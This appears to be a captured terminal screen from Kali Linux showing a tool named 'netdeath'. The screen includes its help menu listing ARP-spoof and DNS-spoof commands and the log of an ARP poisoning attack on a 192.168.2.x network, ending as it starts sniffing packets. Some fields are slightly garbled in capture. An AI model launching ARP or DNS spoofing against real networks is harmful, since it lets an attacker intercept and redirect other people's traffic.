 Applications Places Terminator May 6 19:10
goku@kali: ~/netdeath
[?] [?] Enter Domain(i.e: google.com) [?]: google.com
[?] [?] Enter IP(i.e: your machine IP(No local host) [?]: 192.168.2.254
net@death »help
[+]═════════════[ Help ]═════════════[+]
Command Description
help Display Help Menu
banner I Like Banners
scan Scan For Alive Devices
setTargets Set Targets IPs
setDomains Set Domains To Be Spoofed
arper Launch Arp Spoof Attack
DNSspoofer Launch DNS Spoofer
clear Are You Serious ?!
exit Leave Me Here !
net@death »arper
[========================================]
net@death »Unable to connect to DBUS Server, proceeding as standalone
net@death »
/usr/bin/zsh
/usr/bin/zsh 64x20
WARNING: This interface is not specified in any provider ! See c
onf.ifaces output
[+]══════════════[ Start Arp ]════════════════[+]
Initialized 192.168.2.1:
Gateway 192.168.2.129 is at None
Victim 192.168.2.1 is at 00:50:56:c0:00:08
══════════════════════════════════════════════════
IP Source: 192.168.2.129
IP Destination: 192.168.2.1
MAC Destination: 00:50:56:c0:00:08
MAC Source: 00:0c:29:aa:1d:60
ARP is at 00:0c:29:aa:1d:60 says 192.168.2.129
══════════════════════════════════════════════════
IP Source: 192.168.2.1
IP Destination: 192.168.2.129
MAC Destination: b'192.168.2.129'
MAC Source: 00:00:00:00:00:00
ARP is at 00:00:00:00:00:00 says 192.168.2.1
══════════════════════════════════════════════════
Start Poisining:[ctrl-c to stop]
==S=Sniffing 100 packets